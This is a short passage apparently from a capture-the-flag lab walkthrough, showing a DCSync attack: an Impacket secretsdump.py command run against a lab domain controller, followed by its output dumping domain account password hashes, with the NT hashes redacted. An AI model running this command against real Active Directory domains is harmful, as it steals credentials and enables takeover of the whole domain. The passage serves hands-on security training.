 Performing theDCSync Attack
user@machine$ python3.9 /opt/impacket/examples/secretsdump.py
-just-dc THM.red/<AD_Admin_User>@MACHINE_IP
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
[****REMOVED****]:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:
[****REMOVED****]:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:
[****REMOVED****]:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:
[****REMOVED****]:::